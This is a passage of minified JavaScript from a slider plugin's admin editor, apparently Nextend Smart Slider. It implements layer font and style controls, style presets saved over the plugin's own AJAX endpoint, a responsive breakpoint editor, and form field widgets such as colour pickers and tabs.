i.prototype=Object.create(c.BasicCSSSkeleton.prototype),i.prototype.constructor=i,i.prototype.activateVisual=function(t){this.activeVisual=t,this.setValue(c.CSSRendererFont.transformData(this.visuals[t].value,this.visuals[t].mode)),this.setStates(c.CSSRendererFont.rendererModes[this.visuals[t].mode].tabs),c.BasicCSSSkeleton.prototype.activateVisual.call(this,t)},i.prototype.setValue=function(t){this.value=c.CSSRendererFont.fixBold(t)},i.prototype._transformsize=function(t){return t.split("||").join("|*|")},i.prototype._setsize=function(t,i){t.size=i.replace("|*|","||")},i.prototype._transformweight=function(t){return parseInt(t)},i.prototype._setweight=function(t,i){t.weight=parseInt(i)},i.prototype._transformunderline=function(t){return[1==this.value[this.activeState].italic?"italic":"",1==t?"underline":""].join("||")},i.prototype._setunderline=function(t,i){var s=i.split("||");t.underline="underline"===s[1]?1:0},i.prototype._transformitalic=function(t){return[1==t?"italic":"",1==this.value[this.activeState].underline?"underline":""].join("||")},i.prototype._setitalic=function(t,i){var s=i.split("||");t.italic="italic"===s[0]?1:0},i})),c.d("BasicCSSSkeleton",["$"],(function(){var t=c.$;function i(i){this.hasVisuals=!1,this.isInsideChange=!1,this.isReload=!1,this.manager=i,this.$container=i.$container.find('.n2_fields_layer_window[data-field="fieldset-layer-window-basiccss-'+this._singular+'"]'),this.$relatedContainers=i.$container.find('.n2_fields_layer_window[data-parent-design="fieldset-layer-window-basiccss-'+this._singular+'"]'),this.$containers=this.$container.add(this.$relatedContainers).attr("data-state","0"),this.elementField=t("#layerbasiccss-"+this._singular+"-element").data("field"),this.elementField.element.on("nextendChange",function(){this.activateVisual(this.elementField.element.val()),this.activateState(0)}.bind(this)),this.stateField=t("#layerbasiccss-"+this._singular+"-state").data("field"),this.stateField.element.on("nextendChange",function(){this.activateState(this.stateField.element.val())}.bind(this)),this.relatedElementFields=[],this.relatedStateFields=[],this.$relatedContainers.each(function(i,s){var n=t(s),h=n.find("#layerbasiccss-"+n.data("singular")+"-element").data("field"),r=n.find("#layerbasiccss-"+n.data("singular")+"-state").data("field");h.element.on("outsideChange",function(t){this.elementField.insideChange(t.val())}.bind(this,h.element)),r.element.on("outsideChange",function(t){this.stateField.insideChange(t.val())}.bind(this,r.element)),this.relatedElementFields.push(h),this.relatedStateFields.push(r)}.bind(this)),this.$containers.find('.n2_form__table_label_field[data-design-feature="reset-to-normal"] a').on("click",function(e){e.preventDefault(),this.value[this.activeState]={},this._lazySave(e),this.activateState(this.activeState)}.bind(this)),this.activeVisual=0,this.activeState=0}return i.prototype.loaded=function(){for(var t in this.form)this.form[t].on({nextendChange:this.changeValue.bind(this,t)})},i.prototype.changeValue=function(t,e){this.isReload||("function"==typeof this["_set"+t]?this["_set"+t](this.value[this.activeState],this.form[t].val()):this.value[this.activeState][t]=this.form[t].val(),this._lazySave(e))},i.prototype._lazySave=NextendDeBounce((function(e){this.isInsideChange=!0;var t=this.getData();this.visuals[this.activeVisual].field.save(e,t),this.visuals[this.activeVisual].value=t,this.isInsideChange=!1}),50),i.prototype.save=function(t){for(var i in this.isInsideChange=!0,t)this.visualsByName[i].field.save({},t[i]),this.visualsByName[i].value=t[i];this.isInsideChange=!1},i.prototype.getData=function(){return JSON.stringify({data:this.value})},i.prototype.load=function(t,i){if(this.hasVisuals=i.length>0,this.$containers.attr("data-elements",i.length),this.hasVisuals){var s={};this.visuals=[],this.visualsByName={};for(var n=0;n<i.length;n++){var h=i[n];this.visualsByName[h.name]={value:t[h.name],mode:h.mode,field:h.field},h.field.element.off(".basiccss").on("outsideChange.basiccss",this.loadSingleValue.bind(this,n,h.name)),this.visuals.push(this.visualsByName[h.name]),s[n]=h.field.getLabel()}this.elementField.setOptions(s);for(n=0;n<this.relatedElementFields.length;n++)this.relatedElementFields[n].setOptions(s);this.activateVisual(0),this.activateState(0)}},i.prototype.loadSingleValue=function(t){this.isInsideChange||(this.visuals[t].value=this.visuals[t].field.element.val(),this.activeVisual==t&&(this.activateVisual(t),this.activateState(this.activeState)))},i.prototype.activateVisual=function(t){for(var i=0;i<this.relatedElementFields.length;i++)parseInt(this.relatedElementFields[i].element.val())!==t&&this.relatedElementFields[i].insideChange(t)},i.prototype.setValue=function(t){this.value=t},i.prototype.setStates=function(t){for(var i={},s=0;s<t.length;s++)i[s]=t[s];this.stateField.setOptions(i);for(s=0;s<this.relatedStateFields.length;s++)this.relatedStateFields[s].setOptions(i)},i.prototype.activateState=function(t){var i;for(var s in t=Math.max(0,parseInt(t)),this.isReload=!0,this.activeState=t,this.$containers.attr("data-state",t),i=0===t?this.value[0]:d({},this.value[0],this.value[t]))this.form[s]!==r&&("function"==typeof this["_transform"+s]?this.form[s].data("field").insideChange(this["_transform"+s](i[s])):this.form[s].data("field").insideChange(i[s]));for(var n=0;n<this.relatedStateFields.length;n++)parseInt(this.relatedStateFields[n].element.val())!==t&&this.relatedStateFields[n].insideChange(t);this.isReload=!1},i.prototype.serialize=function(){if(this.hasVisuals){var t={};for(var i in this.visualsByName)t[i]=this.visualsByName[i].value;return t}return{}},i.prototype.unSerialize=function(t){for(var i in t)t.hasOwnProperty(i)&&(this.visualsByName[i].field.save({},t[i]),this.visualsByName[i].value=t[i])},i})),c.d("BasicCSSStyle",["$","BasicCSSSkeleton"],(function(){var t=c.$;function i(){this._singular="style",this._prular="styles",c.BasicCSSSkeleton.prototype.constructor.apply(this,arguments),this.form={backgroundcolor:t("#layer-style-backgroundcolor"),opacity:t("#layer-style-opacity"),padding:t("#layer-style-padding"),border:t("#layer-style-border"),borderradius:t("#layer-style-borderradius"),boxshadow:t("#layer-style-boxshadow"),extra:t("#layer-style-extracss")},this.loaded()}return i.prototype=Object.create(c.BasicCSSSkeleton.prototype),i.prototype.constructor=i,i.prototype.activateVisual=function(t){this.activeVisual=t,this.setValue(c.CSSRendererStyle.transformData(this.visuals[t].value,this.visuals[t].mode)),this.setStates(c.CSSRendererStyle.rendererModes[this.visuals[t].mode].tabs),c.BasicCSSSkeleton.prototype.activateVisual.call(this,t)},i})),c.d("BasicCSS",["$"],(function(){var t=c.$;function s(i,s){this.inPresetList=!1,this.$container=t("#"+i),this.options=d({ajaxUrl:""},s),this.throttleSetTimeout=null,this.throttleExitTimeout=null,this.storage={},this.assets={font:new c.BasicCSSFont(this),style:new c.BasicCSSStyle(this)},this.$preset=t('<div class="n2_layer_window_design_preset"><div class="n2_layer_window_design_preset__label_container"><div class="n2_layer_window_design_preset__label">'+n2_("Preset")+'</div><i class="ssi_16 ssi_16--info" data-tip-description="'+n2_("You can use presets to save style settings for later use. Clicking on any preset will load its styling to your current layer, and the previous style settings will be lost.")+'" data-tip-label="'+n2_("Preset")+'"></i></div></div>').prependTo(this.$container),this.$notice=t('<div class="n2_layer_window_notice n2_layer_window_notice__device_icon"><div class="n2_field" data-field="layerslide-background-notice-image"><div class="n2_field__label"><label for="layerslide-background-notice-image">Note</label></div><div class="n2_field__element"><div class="n2_field_message n2_field_message--warning">'+n2_("Layer design options affect every device. If you need to make responsive adjustments, look for the options with the device icon.")+"</div></div></div></div>").prependTo(this.$container);var n=t('<div class="n2_layer_window_design_preset__fields"></div>').appendTo(this.$preset),h=t('<div class="n2_layer_window_design_preset__fields_secondary"></div>').appendTo(n);t('<a class="n2_layer_window_design_preset__button_secondary" href="#" data-n2tip="'+n2_("Reset style to default")+'"><i class="ssi_16 ssi_16--reset"></i></a>').on("click",function(e){e.preventDefault(),this.exitPresetList(this.defs,e)}.bind(this)).appendTo(h),t('<a class="n2_layer_window_design_preset__button_secondary" href="#" data-n2tip="'+n2_("Save style as new preset")+'"><i class="ssi_16 ssi_16--save"></i></a>').on("click",function(e){e.preventDefault(),this.saveAsNew()}.bind(this)).appendTo(h),this.$presets=t('<div class="n2_layer_window_design_preset__presets"></div>').insertAfter(this.$preset),t('<a class="n2_layer_window_design_preset__button_choose" data-n2tip="'+n2_("Load style")+'" href="#"><i class="ssi_16 ssi_16--plus"></i></a>').on("click",function(e){e.preventDefault(),this.showList()}.bind(this)).appendTo(n),t('<a class="n2_layer_window_design_preset__button_back" href="#"><i class="ssi_16 ssi_16--remove"></i></a>').on("click",function(e){e.preventDefault(),this.exitPresetList(!1,e)}.bind(this)).appendTo(n),nextend.basicCSS=this}return s.prototype.showList=function(){this.inPresetList=!0,this.lastState=this.serialize(),this.$presets.on("mouseleave",function(){this.throttledUnSerialize(this.lastState)}.bind(this)),t.when(this.loadType()).done(function(i){0===this.storage[this.type].data("presets")?(c.Notification.notice(n2_("You have not created any presets for this layer yet.")),this.deActivate()):(this.$presets.append(this.storage[this.type]),t(".n2_ss_layer_window").addClass("n2_ss_layer_window--show-presets"),t(".n2_ss_layer_window__tab_container").scrollTop(0))}.bind(this))},s.prototype.activate=function(t,i,s){this.inPresetList&&this.exitPresetList(!1),this.type&&this.type!==t&&this.storage[this.type]!==r&&this.storage[this.type].detach();var n=!1;for(var h in this.defs={font:[],style:[]},this.type=t,this.assets){for(var o=0;o<s[h].length;o++)this.defs[h][s[h][o].name]=s[h][o].def;this.assets[h].load(i,s[h]),n=n||this.assets[h].hasVisuals}this.$container.toggleClass("n2_ss_design_layer_window_design--visible",n)},s.prototype.deActivate=function(){this.inPresetList&&this.exitPresetList(!1)},s.prototype.serialize=function(){var t={};for(var i in this.assets)t[i]=this.assets[i].serialize();return t},s.prototype.unSerialize=function(t){this.assets.font.unSerialize(t.font),this.assets.style.unSerialize(t.style)},s.prototype.throttledUnSerialize=function(t){this._addThrottledRenderTimeout(this.unSerialize.bind(this,t))},s.prototype.saveAsNew=function(i){var s=new c.ModalSimple("section-save-as",{destroyOnHide:!1,width:440});s.addContent(c.UI.modalIcon("ssi_48 ssi_48--plus","green")),s.addContent(c.UI.modalHeading(n2_("Save as")));var n=c.UI.modalFormRow(!0);s.addContent(n);var h=c.UI.modalFieldText(n,"name",n2_("Name"),""),r=c.UI.modalButton(n2_("Save as"),"green");s.addButton(r),r.on("click",function(e){e.preventDefault();var i=h.val();""===i?c.Notification.error(n2_("Please fill the name field!")):c.AjaxHelper.ajax({type:"POST",url:c.AjaxHelper.makeAjaxUrl(this.options.ajaxUrl,{nextendaction:"addVisual"}),data:{type:this.type,value:c.Base64.encode(JSON.stringify({name:i,data:this.serialize()}))},dataType:"json"}).done(function(i){t.when(this.loadType()).done(function(){this.addVisual(i.data.visual).prependTo(this.storage[this.type])}.bind(this)),s.hide(e),c.Notification.success(n2_("Preset saved."))}.bind(this))}.bind(this)),s.show()},s.prototype.loadType=function(){if(this.storage[this.type]===r){var s=t.Deferred(),n=function(i){this.storage[this.type]=t('<div class="n2_layer_window_design_preset__presets_list"></div>').data("presets",0);for(var n=0;n<i.length;n++)this.addVisual(i[n]);s.resolve()}.bind(this);i[this.type]===r?(this.storage[this.type]=s,c.AjaxHelper.ajax({type:"POST",url:c.AjaxHelper.makeAjaxUrl(this.options.ajaxUrl,{nextendaction:"loadVisuals"}),data:{type:this.type},dataType:"json"}).done(function(t){n(t.data.visuals)}.bind(this))):n(i[this.type])}return this.storage[this.type]},s.prototype.addVisual=function(i){var s=i.value;"{"!==s[0]&&(s=c.Base64.decode(s));var n=JSON.parse(s),h=t('<div class="n2_layer_window_design_preset__preset_list_preset"><span>'+n.name+"</span></div>").on({mouseenter:function(t,e){this.throttledUnSerialize(t.data)}.bind(this,n),click:function(t,e){e.preventDefault(),this.exitPresetList(t,e)}.bind(this,n.data)}).appendTo(this.storage[this.type]);if(this.storage[this.type].data("presets",this.storage[this.type].data("presets")+1),i.id>1e4){var r=t('<div class="n2_layer_window_design_preset__preset_list_preset_buttons"></div>').appendTo(h);t('<div class="n2_layer_window_design_preset__preset_list_preset_button" data-n2tip="'+n2_("Overwrite preset")+'"><i class="ssi_16 ssi_16--save"></i></div>').on("click",function(t,i,e){e.stopPropagation(),c.AjaxHelper.ajax({type:"POST",url:c.AjaxHelper.makeAjaxUrl(this.options.ajaxUrl,{nextendaction:"changeVisual"}),data:{visualId:t,value:c.Base64.encode(JSON.stringify({name:i,data:this.lastState})),type:this.type},dataType:"json"}).done(function(t){h.replaceWith(this.addVisual(t.data.visual)),this.storage[this.type].data("presets",this.storage[this.type].data("presets")-1),c.Notification.success(n2_("Preset saved."))}.bind(this))}.bind(this,i.id,n.name)).appendTo(r),t('<div class="n2_layer_window_design_preset__preset_list_preset_button"><i class="ssi_16 ssi_16--delete"></i></div>').on("click",function(t,e){e.preventDefault(),e.stopPropagation(),c.AjaxHelper.ajax({type:"POST",url:c.AjaxHelper.makeAjaxUrl(this.options.ajaxUrl,{nextendaction:"deleteVisual"}),data:{visualId:t,type:this.type},dataType:"json"}).done(function(t){h.remove(),this.storage[this.type].data("presets",this.storage[this.type].data("presets")-1),c.Notification.success(n2_("Preset deleted."))}.bind(this))}.bind(this,i.id)).appendTo(r),nextend.tooltip.add(r)}return h},s.prototype.exitPresetList=function(i,e){this.throttleSetTimeout&&a(this.throttleSetTimeout),this.$presets.off("mouseleave"),i?(this.inPresetList=!1,this.unSerialize(i)):this.unSerialize(this.lastState),t(".n2_ss_layer_window").removeClass("n2_ss_layer_window--show-presets"),t(".n2_ss_layer_window__tab_container").scrollTop(0),this.inPresetList=!1},s.prototype._addThrottledRenderTimeout=function(t){this.throttleSetTimeout&&a(this.throttleSetTimeout),this.throttleSetTimeout=o(t,100)},s.prototype._addThrottledExitTimeout=function(t){this.throttleExitTimeout&&a(this.throttleExitTimeout),this.throttleExitTimeout=o(t,100)},s})),c.d("FormElementBreakpoint",["$"],(function(){var t=c.$;function i(i,s){this.$container=t("#"+i).find(".n2_field_breakpoint__breakpoint_container"),this.options=d({orientation:"",devices:[],fields:{},enables:!1,global:!1},s),this.hasEnables=!!this.options.enables,this.useGlobal=!1,this.$container.toggleClass("n2_field_breakpoint--with-enables",this.hasEnables),this.$orientationField=t("#"+this.options.orientation).on("nextendChange",this.onOrientationChanged.bind(this)),this.breakpoints={},t('<div class="n2_field_breakpoint__breakpoint_start"><div class="n2_field_breakpoint__breakpoint_label_container"><div class="n2_field_breakpoint__breakpoint_label">0</div></div></div>').prependTo(this.$container),this.$devices=this.$container.find(".n2_field_breakpoint__device"),this.options.global&&(this.$useGlobalField=t("#"+this.options.global.field).on("nextendChange",this.syncUseGlobal.bind(this)),this.useGlobal="1"===this.$useGlobalField.val(),this.syncUseGlobal());for(var n=!1,h=!1,o=0;o<this.$devices.length;o++){var a=this.createBreakpoint(this.$devices.eq(o),n);a!==r?(h?a.$breakpoint.insertBefore(a.$device):a.$breakpoint.insertAfter(a.$device),n=a):h=!0}this.options.global&&this.syncUseGlobal(),t('<div class="n2_field_breakpoint__breakpoint_end"><div class="n2_field_breakpoint__breakpoint_label_container"><div class="n2_field_breakpoint__breakpoint_label">&infin;</div></div></div>').appendTo(this.$container)}function s(i,s,n,h){this.parentField=i,this.prev=h,h&&h.setNext(this),this.next=!1,this.disableEdit=!1,this.orientation="portrait",this.device=s,this.$device=n,this.$breakpoint=t('<div class="n2_field_breakpoint__breakpoint" data-id="'+s+'"><div class="n2_field_breakpoint__breakpoint_divider"></div></div>'),this.$fieldPortrait=t("#"+i.options.fields[s+"-portrait"]),this.$fieldLandscape=t("#"+i.options.fields[s+"-landscape"]),this.$labelContainer=t('<div class="n2_field_breakpoint__breakpoint_label_container"></div>').appendTo(this.$breakpoint),t('<div class="n2_field_breakpoint__breakpoint_label_rename"><i class="ssi_16 ssi_16--rename"></i></div>').on("click",this.edit.bind(this)).appendTo(this.$labelContainer),this.$labelPortrait=t('<div class="n2_field_breakpoint__breakpoint_label" data-orientation="portrait"></div>').text(this.$fieldPortrait.val()).appendTo(this.$labelContainer),this.$labelLandscape=t('<div class="n2_field_breakpoint__breakpoint_label" data-orientation="landscape"></div>').text(this.$fieldLandscape.val()).appendTo(this.$labelContainer),i.hasEnables&&i.options.enables[s]&&(this.$enableField=t("#"+i.options.enables[s]),this.enableField=this.$enableField.data("field"),this.isEnabled=1===parseInt(this.$enableField.val()),this.syncEnabledClass(),this.$device.append('<div class="n2_field_breakpoint__device_disable"><i class="ssi_16 ssi_16--remove"></i></div>'),this.$device.on("click",this.toggleEnable.bind(this)))}return i.prototype.syncUseGlobal=function(){for(var t in this.useGlobal="1"===this.$useGlobalField.val(),this.breakpoints)this.breakpoints[t].syncUseGlobal(this.useGlobal)},i.prototype.createBreakpoint=function(t,i){var n=t.data("id");return"desktopportrait"!==n?(this.breakpoints[n]=new s(this,n,t,i),this.breakpoints[n]):r},i.prototype.onOrientationChanged=function(){var t=this.$orientationField.val();for(var i in this.breakpoints)this.breakpoints[i].setOrientation(t);this.$container.attr("data-orientation",t)},s.prototype.setOrientation=function(t){this.orientation=t},s.prototype.setNext=function(t){this.next=t},s.prototype.getValue=function(){return parseInt(this.$fieldPortrait.val())},s.prototype.syncUseGlobal=function(t){t?(this.disableEdit=!0,this.$labelPortrait.text(this.parentField.options.global.values[this.device+"-portrait"]),this.$labelLandscape.text(this.parentField.options.global.values[this.device+"-landscape"])):(this.disableEdit=!1,this.$labelPortrait.text(this.$fieldPortrait.val()),this.$labelLandscape.text(this.$fieldLandscape.val())),this.$labelContainer.toggleClass("n2_field_breakpoint__breakpoint_label_container--disable-edit",this.disableEdit)},s.prototype.toggleEnable=function(e){e.preventDefault(),this.isEnabled=!this.isEnabled,this.enableField.insideChange(this.isEnabled?1:0),this.syncEnabledClass()},s.prototype.syncEnabledClass=function(){this.$device.toggleClass("n2_field_breakpoint__device--enabled",this.isEnabled),this.$breakpoint.toggleClass("n2_field_breakpoint__breakpoint--enabled",this.isEnabled),t("body").attr("data-"+this.device,this.isEnabled?1:0)},s.prototype.edit=function(e){var t="portrait"===this.orientation?this.$labelPortrait:this.$labelLandscape,i="portrait"===this.orientation?this.$fieldPortrait:this.$fieldLandscape;this.disableEdit||"true"===t[0].contentEditable||(e.preventDefault(),new c.InlineTextEditor(t[0],{filter:this.onFilter.bind(this),onSave:this.onSave.bind(this,i,t),onCancel:this.onCancel.bind(this,i,t)}))},s.prototype.onFilter=function(t){return t.replace(/[^0-9]/gi,"").replace(/^[0]+/gi,"").substr(0,4)},s.prototype.onSave=function(t,i,s){(s=parseInt(s))?(s=Math.max(100,Math.min(99999,parseInt(s))),t.val(s).trigger("change"),i.text(s)):this.onCancel(t,i)},s.prototype.onCancel=function(t,i){i.text(parseInt(t.val()))},i})),c.d("FormElementButtonMoreLess",["$"],(function(){var t=c.$;function i(i,s){if(this.$button=t("#"+i).on("click",this.switchState.bind(this)),this.options=d({labelMore:"",labelLess:"",relatedFields:[]},s),this.shownMore=!1,this.relatedFields=t(""),s.relatedFields!==r&&s.relatedFields.length)for(var n=0;n<s.relatedFields.length;n++)this.relatedFields=this.relatedFields.add(t('[data-field="'+s.relatedFields[n]+'"]'));this.syncState()}return i.prototype.switchState=function(e){e.preventDefault(),this.shownMore=!this.shownMore,this.shownMore?this.$button.text(this.options.labelLess):this.$button.text(this.options.labelMore),this.syncState()},i.prototype.syncState=function(){this.relatedFields.toggleClass("n2_form_element--hidden",!this.shownMore)},i})),c.d("FormElementCheckboxOnOff",["$","FormElement"],(function(){var t=c.$;function i(i,s){if(this.separator="||",this.element=t("#"+i),this.$parent=this.element.parent(),this.options=d({invert:!1},s),this.relatedFields=t(""),s.relatedFields!==r&&s.relatedFields.length){for(var n=0;n<s.relatedFields.length;n++)this.relatedFields=this.relatedFields.add(t('[data-field="'+s.relatedFields[n]+'"]'));this.setValue(parseInt(this.element.val())?1:0)}c.FormElement.prototype.constructor.call(this),this.$parent.on("click",this.switchCheckbox.bind(this))}return i.prototype=Object.create(c.FormElement.prototype),i.prototype.constructor=i,i.prototype.switchCheckbox=function(){this.setValue(parseInt(this.element.val())?0:1),this.triggerOutsideChange()},i.prototype.setValue=function(t){this.element.val(t);var i=!1;this.options.invert||1!==t?this.options.invert&&1!==t&&(i=!0):i=!0,this.$parent.toggleClass("n2_field_checkbox_onoff--active",i),this.relatedFields.toggleClass("n2_form_element--hidden",this.options.invert?i:!i)},i.prototype.insideChange=function(t){this.setValue(parseInt(t)?1:0),this.triggerInsideChange()},i})),c.d("FormElementColor",["$","FormElement"],(function(){var t=c.$;function i(i,s){this.element=t("#"+i),this.elementInner=this.element[0].parentNode.querySelector(".n2-field-color-preview-inner"),this.elementInnerSMW=c.MW.R(this.elementInner),this.alpha=1===s,this.element.on("change",this.onChange.bind(this)),this.text=this.element.data("field"),c.FormElement.prototype.constructor.call(this),this.syncUI(),W(this.elementInner,"click",this.showColorPicker.bind(this))}return i.prototype=Object.create(c.FormElement.prototype),i.prototype.constructor=i,i.prototype.syncUI=function(){this.elementInnerSMW.background=at.Hex8toCssRGBA(this.element.val())},i.prototype.showColorPicker=function(){c.ColorPicker.show(this.element[0].parentNode,this.element.val(),this.alpha,this.notifySaveCallback.bind(this),this.notifyChangeCallback.bind(this))},i.prototype.notifyChangeCallback=function(t){this.element.val(t),this.triggerOutsideChange(),this.syncUI()},i.prototype.notifySaveCallback=function(t){this.element.val(t),this.element.trigger("change")},i.prototype.onChange=function(e){var t=this.element.val(),i=t;if(0===t.length)t=this.alpha?"00000000":"000000";else{var s=/rgb\((\d{1,3}), ?(\d{1,3}), ?(\d{1,3})\)/i.exec(t);if(s&&(t=at.DecToHex(s[1])+at.DecToHex(s[2])+at.DecToHex(s[3])),this.alpha){var n=/rgba\((\d{1,3}), ?(\d{1,3}), ?(\d{1,3}), ?([0-9.]+)\)/i.exec(t);if(n){var h=+n[4];isNaN(h)&&(h=1),t=at.DecToHex(n[1])+at.DecToHex(n[2])+at.DecToHex(n[3])+at.DecToHex(Math.floor(255*h))}}"#"===t.charAt(0)&&(t=t.substr(1)),3===t.length&&(t=t[0]+t[0]+t[1]+t[1]+t[2]+t[2]),6===t.length&&this.alpha&&(t+="ff")}i!==t&&this.element.val(t),this.triggerInsideChange(),this.triggerOutsideChange(),this.syncUI(),e&&e.stopImmediatePropagation()},i.prototype.insideChange=function(t){this.element.val(t),this.triggerInsideChange(),this.syncUI()},i})),c.d("FormElementDecoration",["$","FormElement"],(function(){var t=c.$;function i(i,s){this.separator="||",this.element=t("#"+i),this.values=s,this.checkboxes=this.element.parent().find(".n2_field_decoration__option"),this.states=this.element.val().split(this.separator);for(var n=0;n<this.checkboxes.length;n++)this.states[n]!==r&&this.states[n]===this.values[n]||(this.states[n]=""),this.checkboxes.eq(n).on("click",this.switchCheckbox.bind(this,n));c.FormElement.prototype.constructor.call(this)}return i.prototype=Object.create(c.FormElement.prototype),i.prototype.constructor=i,i.prototype.switchCheckbox=function(t){this.states[t]===this.values[t]?(this.states[t]="",this.setSelected(t,0)):(this.states[t]=this.values[t],this.setSelected(t,1)),this.element.val(this.states.join(this.separator)),this.triggerOutsideChange()},i.prototype.insideChange=function(t){for(var i=t.split(this.separator),s=0;s<this.checkboxes.length;s++)i[s]===r||i[s]!==this.values[s]?(this.states[s]="",this.setSelected(s,0)):(this.states[s]=this.values[s],this.setSelected(s,1));this.element.val(this.states.join(this.separator)),this.triggerInsideChange()},i.prototype.setSelected=function(t,i){this.checkboxes.eq(t).toggleClass("n2_field_decoration__option--selected",1===i)},i})),c.d("FormElementDevice",["FormElementOnoff"],(function(){function t(t){c.FormElementOnoff.prototype.constructor.call(this,t,{values:{0:1,1:0}})}return t.prototype=Object.create(c.FormElementOnoff.prototype),t.prototype.constructor=t,t.prototype.detach=function(){this.onoff.detach()},t.prototype.syncOff=function(){this.onoff.removeClass("n2_field_radio__option--selected")},t.prototype.syncOn=function(){this.onoff.addClass("n2_field_radio__option--selected")},t})),c.d("FormElementDevices",["$","FormElementDevice"],(function(){var t=c.$;function i(i,s){this.$el=t("#"+i).data("field",this),this.fields={};for(var n=0;n<s.length;n++)this.fields[s[n]]=new c.FormElementDevice(i+"-"+s[n])}return i.prototype.setAvailableDevices=function(t){for(var i in t){var s=this.fields[i.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase()];!t[i]&&s&&s.detach()}this.$el.children().first().addClass("n2-first"),this.$el.children().last().addClass("n2-last")},i})),c.d("FormElementFolders",["FormElementText"],(function(){function t(t,i){c.FormElementText.prototype.constructor.call(this,t),this.parameters=i,this.parent.find(".n2_field_text__clear").on("click",this.clear.bind(this)),this.parent.find(".n2_field_text__choose").on("click",this.show.bind(this)),c.FormElement.prototype.constructor.call(this)}return t.prototype=Object.create(c.FormElementText.prototype),t.prototype.constructor=t,t.prototype.clear=function(e){e.preventDefault(),this.val("")},t.prototype.val=function(t){this.element.val(t),this.change()},t.prototype.show=function(e){e.preventDefault(),this.modal=new c.ModalLightbox(n2_("Choose folder"),"filesystem"),this.modal.addContent(nextend.browse.getNode("folder"));var t=c.UI.modalButton(n2_("Select"),"green").on("click",function(e){e.preventDefault(),this.modal.hide(e),this.val(nextend.browse.getCurrentFolder())}.bind(this));this.modal.addButton(t),this.modal.show()},t})),c.d("FormElementFontHidden",["$","FormElement"],(function(){var t=c.$;function i(i,s){this.element=t("#"+i),this.parameters=d({mode:"",label:""},s),c.FormElement.prototype.constructor.call(this)}return i.prototype=Object.create(c.FormElement.prototype),i.prototype.constructor=i,i.prototype.getLabel=function(){return this.parameters.label},i.prototype.save=function(e,t){this.val(t)},i.prototype.val=function(t){this.element.val(t),this.triggerOutsideChange()},i.prototype.insideChange=function(t){this.element.val(t),this.triggerInsideChange()},i.prototype.renderFont=function(){return c.CSSRendererFont.addCSS("",c.CSSRendererFont.getClass(),this.element.val(),c.CSSRendererFont.rendererModes[this.parameters.mode])},i})),c.d("FormElementFont",["$","FormElement"],(function(){var t=c.$;function i(i,s){this.element=t("#"+i),this.parent=this.element.parent(),this.parameters=d({mode:"",label:"",style:"",style2:"",preview:""},s),c.FormElement.prototype.constructor.call(this),this.parent.on("click",this.show.bind(this))}return i.prototype=Object.create(c.FormElement.prototype),i.prototype.constructor=i,i.prototype.getLabel=function(){return this.parameters.label},i.prototype.show=function(e){e.preventDefault(),""!==this.parameters.style&&nextend.fontManager.setConnectedStyle(this.parameters.style),""!==this.parameters.style2&&nextend.fontManager.setConnectedStyle2(this.parameters.style2),nextend.fontManager.setFieldID(this.element.attr("id")),nextend.fontManager.show(this.element.val(),this.save.bind(this),{previewMode:this.parameters.mode,previewHTML:this.parameters.preview})},i.prototype.save=function(e,t){this.val(t)},i.prototype.val=function(t){this.element.val(t),this.triggerOutsideChange()},i.prototype.insideChange=function(t){this.element.val(t),this.triggerInsideChange()},i.prototype.renderFont=function(){return c.CSSRendererFont.addCSS("",c.CSSRendererFont.getClass(),this.element.val(),c.CSSRendererFont.rendererModes[this.parameters.mode])},i})),c.d("FormTabbed",["$"],(function(){var t=c.$;function i(i,s){if(this.options=d({toggleMode:!1,sessionID:""},s),this.id=i,this.$buttons=t('.n2_form__tab_button[data-related-form="'+i+'"]'),this.$tabs=t('.n2_form__tab[data-related-form="'+i+'"]'),this.$buttons.on("click",this.showTab.bind(this)),!this.options.toggleMode){var n=this.$buttons.eq(0).data("related-tab");""!==this.options.sessionID&&(n=localStorage.getItem(this.options.sessionID));var h=this.$buttons.filter('[data-related-tab="'+n+'"]');0===h.length&&(h=this.$buttons.eq(0)),h.triggerHandler("click")}}return i.prototype.showTab=function(e){e.preventDefault();var i=t(e.currentTarget),s=i.data("related-tab");this.$buttons.removeClass("n2_form__tab_button--active"),this.$tabs.removeClass("n2_form__tab--active"),this.options.toggleMode&&this.currentTab===s?delete this.currentTab:(i.addClass("n2_form__tab_button--active"),this.$tabs.filter('[data-tab="'+s+'"]').addClass("n2_form__tab--active"),this.currentTab=s,""!==this.options.sessionID&&localStorage.setItem(this.options.sessionID,s))},i})),c.d("FormElementIconTab",["$","FormElement"],(function(){var t=c.$;function i(i,s){if(this.options=d({relatedValueFields:[],relatedAttribute:""},s),this.parent=t("#"+i+"_icon_tab"),this.parent.find(".n2_field_icon_tab__option").each(function(i,s){t(s).on("click",function(e){this.onClick(t(e.currentTarget))}.bind(this))}.bind(this)),this.element=t("#"+i).on("change",this.onHiddenChange.bind(this)),this.relatedValueFields=!1,this.options.relatedValueFields.length){var n=this.element.val();this.relatedValueFields=t("");for(var h=0;h<this.options.relatedValueFields.length;h++)for(var r,o=0;o<this.options.relatedValueFields[h].field.length;o++)(r=t('[data-field="'+this.options.relatedValueFields[h].field[o]+'"]').data("show-values",this.options.relatedValueFields[h].values)).toggleClass("n2_form_element--hidden",-1===this.options.relatedValueFields[h].values.indexOf(n)),this.relatedValueFields=this.relatedValueFields.add(r)}if(""!==this.options.relatedAttribute){var a=t("#n2-admin").attr("data-"+this.options.relatedAttribute,this.element.val());this.element.on("nextendChange",function(){a.attr("data-"+this.options.relatedAttribute,this.element.val())}.bind(this))}c.FormElement.prototype.constructor.call(this)}return i.prototype=Object.create(c.FormElement.prototype),i.prototype.constructor=i,i.prototype.onHiddenChange=function(){var t=this.element.val();t&&this.insideChange(t)},i.prototype.onClick=function(t){t.hasClass("n2_field_icon_tab__option--selected")||(this.parent.find(".n2_field_icon_tab__option--selected").removeClass("n2_field_icon_tab__option--selected"),t.addClass("n2_field_icon_tab__option--selected"),this.setHiddenValue(t.attr("data-ssoption")),this.triggerOutsideChange())},i.prototype.insideChange=function(t){this.setHiddenValue(t);var i=this.parent.find('.n2_field_icon_tab__option[data-ssoption="'+t+'"]');this.onClick(i),this.triggerInsideChange()},i.prototype.setHiddenValue=function(i){this.element.val(i),this.relatedValueFields&&this.relatedValueFields.each((function(){var s=t(this);s.toggleClass("n2_form_element--hidden",-1===s.data("show-values").indexOf(i))}))},i})),c.d("FormElementIcon2Manager",["$","FormElement"],(function(){var t=c.$;function 